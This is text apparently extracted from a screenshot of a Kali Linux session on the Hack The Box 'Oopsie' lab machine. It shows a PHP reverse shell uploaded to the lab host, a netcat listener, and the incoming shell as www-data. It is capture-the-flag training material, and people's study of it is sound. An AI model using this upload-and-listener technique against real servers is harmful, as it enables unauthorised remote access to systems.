 10.129.102.225/uploads/php-reverse-shellMaquinaOopsie.php
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard Hack The Box :: Dashb…
root@kali: /home/polkali/Documents
Fitxer Accions Edita Vista Ajuda
┌──(root㉿kali)-[/home/polkali]
└─# cd Documents
┌──(root㉿kali)-[/home/polkali/Documents]
└─# ls
archetype php-reverse-shellMaquinaOopsie.php 'VPN TryHackMe'
impacket privilege-escalation-awesome-scripts-suite winPEASx64.exe
┌──(root㉿kali)-[/home/polkali/Documents]
└─# nc -lvnp 1234
listening on [any] 1234 ...
^C
┌──(root㉿kali)-[/home/polkali/Documents]
└─# nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.10.15.55] from (UNKNOWN) [10.129.102.225] 41140
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
15:08:42 up 15 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$
Firefox
a trivago 1 1 T S
Amazon Trivago tryhackme 10.129.238… app.hackth… 10.129.55.19 thetoppers s3.thetopp…
Sponsored Sponsored